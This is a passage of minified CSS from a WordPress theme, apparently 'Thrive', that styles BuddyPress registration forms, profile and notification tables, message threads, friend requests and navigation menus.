.thrive-register-fields-xprofile:after{position:absolute;bottom:-22px;left:0;display:block;width:100%;height:35px;content:' ';background:linear-gradient(#f7f7f7 0,transparent 0),linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background:-webkit-linear-gradient(#f7f7f7 0,transparent 0),-webkit-linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff -webkit-linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background:-o-linear-gradient(#f7f7f7 0,transparent 0),-o-linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff -o-linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background:-moz-linear-gradient(#f7f7f7 0,transparent 0),-moz-linear-gradient(135deg,#fff 33.33%,transparent 33.33%) 0 0,#fff -moz-linear-gradient(45deg,#fff 33.33%,#f7f7f7 33.33%) 0 0;background-repeat:repeat-x;background-size:0 100%,9px 27px,9px 27px;background:transparent\0}.register-section#profile-details-section .thrive-register-fields-xprofile label{top:30px}.register-section#profile-details-section .thrive-register-fields-xprofile:hover{cursor:text}.register-section#profile-details-section .thrive-register-fields-xprofile .error{position:absolute;top:20px;right:0;padding:10px 15px;background:#e53935;color:#fff;margin:0;z-index:20}.register-section#profile-details-section .thrive-register-fields-xprofile .error{background:#e53935;border:1px solid #e53935}.register-section#profile-details-section .thrive-register-fields-xprofile .error:after,.register-section#profile-details-section .thrive-register-fields-xprofile .error:before{right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.register-section#profile-details-section .thrive-register-fields-xprofile .error:after{border-color:rgba(213,0,0,0);border-right-color:#e53935;border-width:5px;margin-top:-5px}.register-section#profile-details-section .thrive-register-fields-xprofile .error:before{border-color:rgba(245,0,0,0);border-right-color:#e53935;border-width:6px;margin-top:-6px}#minimal-registration-container{max-width:768px;margin:35px auto;border:1px solid #eee;padding:35px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:relative}@media(max-width:768px){#minimal-registration-container{margin:35px 15px}}#minimal-registration-container .field-visibility-settings-toggle,#minimal-registration-container .field-visibility-settings-notoggle{margin-top:10px}#minimal-registration-container .current-visibility-level{display:inline-block;border-bottom:1px solid #9e9e9e}#minimal-registration-container .thrive-register-fields-xprofile{position:relative;margin-bottom:25px}#minimal-registration-container .thrive-register-fields-xprofile label{position:absolute;cursor:text;font-weight:300;top:10px;transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;margin:0}#minimal-registration-container .thrive-register-fields-xprofile.active label{font-size:12px;transform:translateY(-20px)}#minimal-registration-container .thrive-register-fields-xprofile .field-visibility-settings fieldset ul{padding:0;padding-left:0}#minimal-registration-container .thrive-register-fields-xprofile .field-visibility-settings label{position:static}#minimal-registration-container .thrive-register-fields-xprofile.field_type_textarea>label,#minimal-registration-container .thrive-register-fields-xprofile.field_type_multiselectbox>label,#minimal-registration-container .thrive-register-fields-xprofile.field_type_selectbox>label{position:static;font-size:12px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .checkbox,#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .checkbox,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio{margin:0}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .checkbox label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .checkbox label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio label:first-child{font-size:12px;margin-bottom:10px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio label:first-child{font-size:14px;margin-bottom:0}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox .radio>label:first-child,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio .radio>label:first-child{margin-bottom:10px;font-size:12px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_checkbox label,#minimal-registration-container .thrive-register-fields-xprofile.field_type_radio label{position:static}#minimal-registration-container .thrive-register-fields-xprofile.field_type_multiselectbox .error{top:10px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_textarea .error{top:10px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_datebox .error{top:30px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_datebox .datebox>label{position:static;font-size:12px}#minimal-registration-container .thrive-register-fields-xprofile.field_type_datebox label.bp-screen-reader-text{display:none}#minimal-registration-container #thrive-social-connect{position:absolute;right:35px;top:25px}#minimal-registration-container #thrive-social-connect.non-logo{position:static;margin-bottom:35px}@media(max-width:768px){#minimal-registration-container #thrive-social-connect{position:static;margin-bottom:35px}}#minimal-registration-container #thrive-social-connect .social-connect{background:#3b5998;box-shadow:0 0 0 0 rgba(0,0,0,.12),0px 2px 8px 0 rgba(0,0,0,.24);font-size:16px;color:#FFF;line-height:16px;height:56px;width:56px;text-align:center;text-indent:-9999px;margin-right:15px;border-radius:50%;background-image:url(//scitecard.com/wp-content/themes/thrive/css/images/facebook.png);padding-top:17.5px;background-repeat:no-repeat;background-position:center;border:0 none;background-size:16px}#minimal-registration-container #thrive-social-connect .social-connect:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.12),0px 8px 8px 0 rgba(0,0,0,.24);transform:translateY(-5px)}#minimal-registration-container #thrive-social-connect .social-connect.gp{background:#dc4e41;margin-right:0;background-image:url(//scitecard.com/wp-content/themes/thrive/css/images/google-plus.png);background-repeat:no-repeat;background-position:center;background-size:16px}#thrive-registration-logo{margin:-35px -36px 25px -36px;padding:30px 25px}.bp-user .entry-header h1{display:none}@media(max-width:768px){.bp-user #item-body .profile table{padding:0;margin-top:0;display:inline-block;width:100%}.bp-user #item-body .profile table thead,.bp-user #item-body .profile table tbody,.bp-user #item-body .profile table tr,.bp-user #item-body .profile table th,.bp-user #item-body .profile table td{border:0;display:inline-block;width:100%}.bp-user #item-body .profile table tr{border-bottom:1px solid rgba(0,0,0,.12)}.bp-user #item-body .profile table tr:last-of-type{border-bottom:0}.bp-user #item-body .profile table tr:hover{background:none}.bp-user #item-body .profile table td{margin:0}}@media(max-width:768px){.bp-user #item-body .profile table tr td.label{padding-bottom:0;font-weight:bold;color:rgba(0,0,0,.87)}.bp-user #item-body .profile table tr td.data{color:rgba(0,0,0,.54)}}.bp-user #item-body #group-list.invites{margin-bottom:-36px}@media(max-width:768px){.bp-user #item-body #group-list.invites{margin-bottom:-31px}}.bp-user #item-body #group-list.invites li{float:none}@media(max-width:480px){.bp-user #item-body #group-list.invites li{position:relative}}.bp-user #item-body #group-list.invites li .item-avatar,.bp-user #item-body #group-list.invites li .item-information{float:none;display:inline-block;vertical-align:middle}.bp-user #item-body #group-list.invites li .item-avatar{margin-right:4%;width:15%}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-avatar{width:25%;position:absolute;left:15px}}@media(max-width:375px){.bp-user #item-body #group-list.invites li .item-avatar{width:100%;text-align:center;margin:0 0 15px;position:relative;left:auto}.bp-user #item-body #group-list.invites li .item-avatar a{width:50%;display:inline-block}}.bp-user #item-body #group-list.invites li .item-information{width:80%;position:relative}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information{width:100%}}.bp-user #item-body #group-list.invites li .item-information h4{width:100%;padding-top:5px;margin-bottom:15px;float:none}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information h4{padding-left:33%;padding-top:5%;padding-bottom:5%;margin-bottom:15px}}@media(max-width:375px){.bp-user #item-body #group-list.invites li .item-information h4{padding:0;text-align:center}}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information h4 a{margin-bottom:5%}}.bp-user #item-body #group-list.invites li .item-information h4 span{display:inline-block;vertical-align:middle;position:relative;top:-3px}@media(max-width:375px){.bp-user #item-body #group-list.invites li .item-information h4 span{float:none}}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information .action{float:none;display:inline-block;width:100%}}@media(max-width:480px){.bp-user #item-body #group-list.invites li .item-information .action a.button{width:48%;display:inline-block}.bp-user #item-body #group-list.invites li .item-information .action a.button.accept{margin-right:2%}.bp-user #item-body #group-list.invites li .item-information .action a.button.reject{margin-left:2%}}.bp-user #item-body #message-thread img.avatar{margin-right:15px;position:relative;top:5px}.bp-user #item-body #message-thread .message-metadata{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.bp-user #item-body #message-thread .message-metadata .message-star-actions{display:inline-block;position:relative;top:5px}.bp-user #item-body #message-thread .message-content{padding:0 50px}.bp-user #item-body .thread-from{width:25%}.bp-user #item-body .thread-from img.avatar{width:25%;display:block;border-radius:50%;position:absolute;left:0}.bp-user #item-body .thread-from .message-from{width:100%}@media(max-width:768px){.bp-user #item-body .thread-from .message-from{width:auto;float:left}}.bp-user #item-body .thread-from .total-and-unread-count{width:100%}@media(max-width:768px){.bp-user #item-body .thread-from .total-and-unread-count{width:auto;float:right}}@media(max-width:768px){.bp-user #item-body .thread-from .thread-count{margin-left:15px;display:inline-block}}.bp-user #item-body .thread-from .activity{display:block}@media(max-width:768px){.bp-user #item-body .thread-from .activity{display:none}}.bp-user #item-body .thread-info{width:45%}@media(max-width:768px){.bp-user #item-body .thread-info{width:100%;display:block;float:left;margin-bottom:0}}.bp-user #item-body .thread-info p{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-bottom:10px}.bp-user #item-body .thread-info p.thread-excerpt{font-weight:normal}@media(max-width:768px){.bp-user #item-body th.thread-info{display:table-cell;float:none;font-size:1em}}.bp-user #item-body .message-search{margin-bottom:35px}.bp-user #item-body th .message-action-star{opacity:0}.bp-user #item-body .message-action-unstar:before{content:"star";color:#ffee58}.bp-user #item-body .message-action-unstar .bp-screen-reader-text{display:none}.bp-user #item-body .message-action-star:before{content:"star_outline";color:#ffee58}.bp-user #item-body .message-action-star .bp-screen-reader-text{display:none}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications{display:block}.bp-user #item-body #notifications-bulk-management .notifications tr{width:100%;display:block;float:left;border-width:0;border-bottom-width:1px}.bp-user #item-body #notifications-bulk-management .notifications tr:hover{background:none}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications thead th{font-size:1em}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications thead .date,.bp-user #item-body #notifications-bulk-management .notifications thead .actions{display:none}}.bp-user #item-body #notifications-bulk-management .notifications thead .bulk-select-all{padding:10px 20px}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr{padding:10px 0 10px 55px;position:relative}.bp-user #item-body #notifications-bulk-management .notifications tbody tr .bulk-select-check{position:absolute;top:0;left:0}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-since,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions{padding-left:5px}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-since,.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions{width:100%;display:block;float:left;padding:0 20px 0 5px;margin-bottom:5px}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description{line-height:normal}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-description a{color:rgba(0,0,0,.87);font-size:14px;font-weight:bold}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-since{color:rgba(0,0,0,.54);line-height:normal;margin-bottom:15px}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions{font-size:0}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a{font-size:12px;opacity:.87}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:hover{opacity:1}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:before{position:relative;margin-right:5px;display:none}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a:before{display:inline-block}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.mark-read{color:#03a9f4;margin-right:10px}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.mark-read:before{content:'library_books'}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.mark-read:before{font-size:18px;margin-right:10px;top:5px}}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.delete{color:#e53935}}.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.delete:before{content:'close'}@media(max-width:768px){.bp-user #item-body #notifications-bulk-management .notifications tbody tr td.notification-actions a.delete:before{font-size:20px;top:6px}}@media(max-width:992px){.bp-user #item-body #settings-form>p:only-of-type{margin-bottom:10px}}@media(max-width:992px){.bp-user #item-body .notification-settings{margin-top:0}}@media(max-width:992px){.bp-user #item-body .notification-settings .bp-screen-reader-text{color:rgba(0,0,0,.54);font-weight:normal}}@media(max-width:992px){.bp-user #item-body .notification-settings{width:100%;display:block;float:left}.bp-user #item-body .notification-settings thead{display:block;width:100%}.bp-user #item-body .notification-settings thead th{font-size:14px}.bp-user #item-body .notification-settings thead th:nth-child(1),.bp-user #item-body .notification-settings thead th.yes,.bp-user #item-body .notification-settings thead th.no{display:none}.bp-user #item-body .notification-settings tr{width:100%;display:block;float:left;padding-left:10px;border-width:0;border-bottom-width:1px}.bp-user #item-body .notification-settings tr:hover{background:none}}@media(max-width:992px){.bp-user #item-body .notification-settings tbody{display:block;width:100%}.bp-user #item-body .notification-settings tbody tr{padding-left:15px}}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td{display:block;width:100%}.bp-user #item-body .notification-settings tbody td:nth-child(1){display:none}}.bp-user #item-body .notification-settings tbody td:nth-child(2){padding-left:5px;width:40%}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td:nth-child(2){width:100%;padding-left:0;margin-bottom:5px}}.bp-user #item-body .notification-settings tbody td.yes,.bp-user #item-body .notification-settings tbody td.no{padding:0 10px 0 5px;width:25%;position:relative;text-indent:5px}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td.yes,.bp-user #item-body .notification-settings tbody td.no{width:50%;padding-left:15px;float:left;margin-bottom:10px}}.bp-user #item-body .notification-settings tbody td.yes input[type=radio],.bp-user #item-body .notification-settings tbody td.no input[type=radio]{float:left}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td.yes input[type=radio],.bp-user #item-body .notification-settings tbody td.no input[type=radio]{position:absolute;left:0}}.bp-user #item-body .notification-settings tbody td.yes label,.bp-user #item-body .notification-settings tbody td.no label{display:inline-block;margin:0;top:-2px}@media(max-width:992px){.bp-user #item-body .notification-settings tbody td.yes label,.bp-user #item-body .notification-settings tbody td.no label{text-indent:0}}@media(max-width:992px){.bp-user #item-body .profile-settings{width:100%;display:block;float:left}.bp-user #item-body .profile-settings:first-of-type{margin-top:0}.bp-user #item-body .profile-settings tr{width:100%;display:block;float:left;padding-left:10px;border-width:0;border-bottom-width:1px}.bp-user #item-body .profile-settings tr:hover{background:none}}.bp-user #item-body .profile-settings .field-name{width:25%}@media(max-width:992px){.bp-user #item-body .profile-settings thead{display:block;width:100%}}.bp-user #item-body .profile-settings thead tr th{padding-left:20px}@media(max-width:992px){.bp-user #item-body .profile-settings thead tr th{padding-left:0;font-size:14px}.bp-user #item-body .profile-settings thead tr th:nth-child(2){display:none}}@media(max-width:992px){.bp-user #item-body .profile-settings tbody{display:block;width:100%}}@media(max-width:992px){.bp-user #item-body .profile-settings tbody tr td{width:100%;display:block;float:left;margin-bottom:0;padding-left:0}.bp-user #item-body .profile-settings tbody tr td.field-name{width:100%;padding-bottom:0;font-weight:bold;color:rgba(0,0,0,.87)}.bp-user #item-body .profile-settings tbody tr td.field-visibility{padding-top:0;color:rgba(0,0,0,.54)}}.bp-user #item-body .profile-settings tbody tr td label{width:auto;float:left;margin-right:15px}@media(max-width:992px){.bp-user #item-body .profile-settings tbody tr td label{margin:0 15px 0 0}}.bp-user #item-body .profile-settings tbody tr td select{width:auto;float:left;margin:.75em 0}@media(max-width:992px){.bp-user #item-body .profile-settings tbody tr td select{margin:0}}.bp-user #item-body .profile ul.button-nav{padding-left:0;display:inline-block;margin-bottom:-5px}.bp-user #item-body .profile ul.button-nav li{list-style:none;float:left;margin-right:20px}.bp-user #item-body .profile ul.button-nav li.current a{border-bottom:2px solid #03a9f4}.bp-user #item-body .profile ul.button-nav li a{font-size:14px;padding:2.5px 5px 2.5px 0;color:rgba(0,0,0,.54);border-bottom:2px solid rgba(0,0,0,.12)}.bp-user #item-body .profile ul.button-nav li a:hover{border-bottom:2px solid #03a9f4}body.friend-requests.buddypress ul#friend-list li .item-avatar{margin-right:0}@media(max-width:375px){body.friend-requests.buddypress ul#friend-list li .item-avatar{width:100%;text-align:center;margin-bottom:25px}}body.friend-requests.buddypress ul#friend-list li .item-details-column{width:80%}@media(max-width:768px){body.friend-requests.buddypress ul#friend-list li .item-details-column{width:70%;padding:0}}@media(max-width:375px){body.friend-requests.buddypress ul#friend-list li .item-details-column{width:100%;text-align:center}}@media(max-width:480px){body.friend-requests.buddypress ul#friend-list li .item-details-column .item{width:100%;margin-bottom:0}}body.friend-requests.buddypress ul#friend-list li .item-details-column .activity{color:rgba(0,0,0,.54);font-size:13px}body.friend-requests.buddypress ul#friend-list li .item-details-column .action{color:#ff4081;width:100%}body.friend-requests.buddypress ul#friend-list li .item-details-column .button{color:#ff4081;background:transparent;width:auto;padding:0;padding-left:35px;font-weight:bold;display:inline-block;box-shadow:none;position:relative}body.friend-requests.buddypress ul#friend-list li .item-details-column .button:focus{box-shadow:none}body.friend-requests.buddypress ul#friend-list li .item-details-column .button:before{position:absolute;top:5px;left:0}body.friend-requests.buddypress ul#friend-list li .item-details-column .button.accept{margin-right:15px}@media(max-width:320px){body.friend-requests.buddypress ul#friend-list li .item-details-column .button.accept{margin-bottom:0}}body.friend-requests.buddypress ul#friend-list li .item-details-column .button.accept:before{content:"person_add"}body.friend-requests.buddypress ul#friend-list li .item-details-column .button.reject:before{content:"indeterminate_check_box"}body.friend-requests.buddypress ul#friend-list li .item-avatar,body.friend-requests.buddypress ul#friend-list li .item-details-column{display:inline-block;vertical-align:middle;float:none}#item-header{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);overflow:hidden;background:#fff;margin:15px 0 0;padding:30px 30px;position:relative;color:#fff;z-index:2}#item-header.groups-item-header{padding-bottom:0}@media(max-width:768px){#item-header.groups-item-header{padding:35px 25px}}#item-header span.thrive-member-role{padding:0 10px;top:-5px;position:relative}@media(max-width:768px){#item-header span.thrive-member-role{position:static;margin:15px 0}}#item-header #item-actions,#item-header #item-header-avatar,#item-header #item-header-content{position:relative;z-index:2}#item-header #cover-photo{position:absolute;top:0;left:0;width:100%}#item-header:after{content:" ";position:absolute;background:rgba(0,0,0,.25);top:0;left:0;width:100%;height:100%;z-index:1}@media(max-width:768px){#item-header{padding:35px 25px}}#item-header img.avatar{border-radius:50%}#item-header .user-nicename{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);margin-bottom:5px}#item-header #item-header-avatar,#item-header #item-header-content{float:left}#item-header #item-header-avatar{width:20%}#item-header #item-header-content{width:80%;padding:0 20px 20px 20px}#item-header #item-header-content:after{content:" ";clear:both}#item-header #item-header-content .activity{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);color:#fff}.groups.single-item #item-header{margin-bottom:0}.my-account #item-nav ul li#notifications-personal-li,.my-account #item-nav ul li#settings-personal-li,.my-account #item-nav ul li#messages-personal-li{display:none}@media(max-width:768px){.my-account #item-nav .pull-right.mg-right-15{width:100%;text-align:right;padding:7.5px 10px 0;margin:0;display:block}}@media(max-width:768px){.my-account #item-nav .item-list-tabs ul li:nth-last-child(2){border-bottom:0}}@media(max-width:768px){.groups #item-nav ul li:nth-last-child(1){border-bottom:0}}@media(max-width:768px){.groups #item-nav ul li:nth-last-child(2){border-bottom:1px solid #f2f2f2}}@media(max-width:768px){.bp-user #item-nav ul li:nth-last-child(1){border-bottom:0}}@media(max-width:768px){.bp-user #item-nav ul li:nth-last-child(2){border-bottom:1px solid #f2f2f2}}#item-nav{background:#fafafa;margin:-1px 0 0 0;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#item-nav ul{padding-left:0;display:inline-block;margin:10px 0 10px 0;width:100%}#item-nav ul:after{content:" ";clear:both}@media(max-width:768px){#item-nav ul{width:100%;margin-bottom:0}}#item-nav ul li{list-style:none;margin-bottom:0;position:relative;display:inline-block}@media(max-width:768px){#item-nav ul li{width:100%;display:block;float:none;border-bottom:1px solid #f2f2f2}}@media(max-width:768px){#item-nav ul li:nth-last-child(2){border-bottom:0}}#item-nav ul li#notifications-personal-li{display:none}#item-nav ul li.loading a{padding-right:30px}#item-nav ul li.loading a:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:absolute;font-size:18px;line-height:1em;top:10px;right:5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@media(max-width:768px){#item-nav ul li:first-child a{padding-top:0}}#item-nav ul li a{padding:10px 12.5px;display:block;font-weight:400;color:rgba(0,0,0,.87)}@media(max-width:768px){#item-nav ul li a{width:100%;padding:10px 25px}}#item-nav ul li a:before{content:"settings";color:rgba(0,0,0,.54);position:relative;top:4px;line-height:12px;font-size:18px;margin-right:5px}#item-nav ul li a span{color:#fff;background:#d0021b;min-width:18px;min-height:18px;padding:0 5px;font-size:10px;font-weight:bold;text-align:center;border-radius:20px;display:inline-block;margin-left:2.5px}@media(max-width:768px){#item-nav ul li a span{float:right}}#item-nav ul li a#user-activity:before{content:"timeline"}#item-nav ul li a#user-xprofile:before{content:"account_circle"}#item-nav ul li a#user-notifications:before{content:"notifications"}#item-nav ul li a#user-friends:before{content:"people_outline"}#item-nav ul li a#user-groups:before{content:"group"}#item-nav ul li a#user-forums:before{content:"forum"}#item-nav ul li a#user-buddydrive-4:before{content:"storage"}#item-nav ul li a#user-messages:before{content:"message"}#item-nav ul li a#user-wiki:before{content:"assignment"}#item-nav ul li a#user-projects:before{content:"developer_board"}#item-nav ul li a#user-settings:before{content:"tune"}#item-nav ul li a#user-courses:before{content:"school"}#site-user-updates #navigation{padding:0}@media(max-width:768px){#site-user-updates #navigation{left:auto;right:5px}#site-user-updates #navigation:before,#site-user-updates #navigation:after{left:auto;right:8px}#site-user-updates #navigation:before{margin-left:55px}#site-user-updates #navigation:after{margin-left:56px}}@media(max-width:480px){#site-user-updates #navigation{width:270px}}@media(max-width:768px){#site-user-updates #navigation>ul>li{padding-left:39px}}#site-user-updates #navigation>ul>li:before{content:'more_vert';color:rgba(0,0,0,.54);display:none;position:absolute;top:-2px;left:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}@media(max-width:768px){#site-user-updates #navigation>ul>li:before{display:inline-block;width:42px;height:42px;line-height:42px;text-align:center}}@media(max-width:768px){#site-user-updates #navigation>ul>li:last-of-type{margin-bottom:2px}}@media(max-width:768px){#site-user-updates #navigation>ul>li:hover#sign-out:before{-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);transform:rotateZ(0)}}@media(max-width:768px){#site-user-updates #navigation>ul>li#sign-out:before{color:#e53935;content:'settings_power'}}#site-user-updates #navigation ul{padding:0;margin:0;float:none;display:block}@media(max-width:768px){#site-user-updates #navigation ul{overflow-x:hidden}}#site-user-updates #navigation ul li{position:relative;margin-bottom:0}@media(max-width:768px){#site-user-updates #navigation ul li{text-align:left;border-bottom:1px solid rgba(0,0,0,.12)}}#site-user-updates #navigation ul li:first-of-type>a{border-top:0}#site-user-updates #navigation ul li.menu-parent{text-transform:capitalize}@media(max-width:768px){#site-user-updates #navigation ul li.menu-parent:hover:before{color:#ff4081;-webkit-transform:rotateZ(90deg);-moz-transform:rotateZ(90deg);transform:rotateZ(90deg)}#site-user-updates #navigation ul li.menu-parent:hover ul.sub-menu{height:auto;-webkit-animation:mobile_top_bar_menu 1s ease-in-out;-moz-animation:mobile_top_bar_menu 1s ease-in-out;animation:mobile_top_bar_menu 1s ease-in-out}#site-user-updates #navigation ul li.menu-parent>a{padding-left:0}}@media(max-width:768px) and (max-width:768px){#site-user-updates #navigation ul li.menu-parent ul.sub-menu{width:117%;margin-left:-39px;box-shadow:none}#site-user-updates #navigation ul li.menu-parent ul.sub-menu li:last-of-type{border-bottom:0}}@media(max-width:768px){#site-user-updates #navigation ul li.menu-parent ul.sub-menu li a{padding-left:39px}}#site-user-updates #navigation ul li a{display:block;background:#fff;padding:10px 20px;border:1px solid rgba(0,0,0,.12);margin-bottom:-1px;color:rgba(0,0,0,.54);font-size:12px;font-weight:bold}@media(max-width:768px){#site-user-updates #navigation ul li a{border:0;margin-bottom:0}}#site-user-updates #navigation ul li a:hover{background:#eceff1}@media(max-width:768px){#site-user-updates #navigation ul li a:hover{background:none}}#site-user-updates #navigation ul li a:before{content:"";display:none}#site-user-updates #navigation ul li .no-count{display:none}#site-user-updates #navigation ul li .count{display:inline-block;color:#fff;padding:2.5px 7.5px;border-radius:4px;text-align:center;float:right}#site-user-updates #navigation ul li ul.sub-menu{position:absolute;left:-124px;top:0;display:none;width:125px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){#site-user-updates #navigation ul li ul.sub-menu{height:0;width:100%;position:relative;left:0;overflow:hidden}}#site-user-updates #navigation ul li ul.sub-menu li:first-child a{border-top:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#site-user-updates #navigation ul li ul.sub-menu li a{border-top-width:1px}}#site-user-updates #navigation ul li:hover ul.sub-menu{display:block}@-webkit-keyframes mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@-moz-keyframes mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@keyframes mobile_top_bar_menu{0%{max-height:0}100%{max-height:1000px}}@media(max-width:768px){#item-nav ul li:first-child:nth-last-child(13),#item-nav ul li:first-child:nth-last-child(13)~li{position:relative;top:-5px}}#item-nav ul li:first-child:nth-last-child(13) a,#item-nav ul li:first-child:nth-last-child(13)~li a{padding:10px 7.5px;font-size:13px}@media(max-width:1200px){#item-nav ul li:first-child:nth-last-child(13) a,#item-nav ul li:first-child:nth-last-child(13)~li a{padding:10px 15px}}@media(max-width:768px){#item-nav ul li:first-child:nth-last-child(13) a,#item-nav ul li:first-child:nth-last-child(13)~li a{padding:10px 25px;font-size:inherit}}@media(max-width:768px){#item-nav ul li:first-child:nth-last-child(13)#user-setting a,#item-nav ul li:first-child:nth-last-child(13)~li#user-setting a{font-size:12px}}@media(min-width:992px){#item-nav ul #user-setting{float:right;margin-right:15px;margin-top:1.5px}}@media(max-width:1200px){#item-nav ul #user-setting{float:none;margin:0;padding:0 15px}}@media(max-width:992px){#item-nav ul #user-setting{padding:0 10px;margin-top:10px}}@media(max-width:768px){#item-nav ul #user-setting{margin-bottom:10px}#item-nav ul #user-setting:empty{margin:0}}#item-nav ul #user-setting a{padding:8px 15px 10px 10px;line-height:1;color:#fff}@media(max-width:768px){#item-nav ul #user-setting a{padding:8px 15px}}#item-nav ul #user-setting a:before{color:#fff}@media(max-width:768px){#item-nav ul #user-setting a:before{margin-right:2.5px}}.buddypress #subnav ul{padding-left:0;display:inline-block;margin:0 0 20px 0;width:100%}.buddypress #subnav ul li{float:left;list-style:none;margin:0 10px 5px;position:relative;left:-10px}.buddypress #subnav ul li.feed a{border:0 none}.buddypress #subnav ul li.feed a:before{content:"wifi";position:relative;top:3px;line-height:12px;font-size:18px;margin-right:5px}@media(max-width:768px){.buddypress #subnav ul li.feed a{padding:0;position:relative;top:1.5px}}.buddypress #subnav ul li.selected.current a{border-color:#03a9f4}.buddypress #subnav ul li a{font-size:14px;padding:2.5px 5px 2.5px 0;color:rgba(0,0,0,.54);border-bottom:2px solid rgba(0,0,0,.12)}.buddypress #subnav ul li a:hover{border-color:#03a9f4}@media(max-width:768px){.buddypress #subnav ul li a{display:inline-block}}.buddypress #subnav ul li.last{float:right;margin-bottom:0;left:0;margin-right:0}.buddypress #subnav ul li.last select{background-color:transparent;margin-bottom:0}@media(max-width:992px){.buddypress #subnav ul li.last{clear:both;margin:25px 0 10px 0;float:left}.buddypress #subnav ul li.last#activity-filter-select{line-height:26px;float:right;margin:0}}@media(max-width:992px) and (max-width:480px){.buddypress #subnav ul 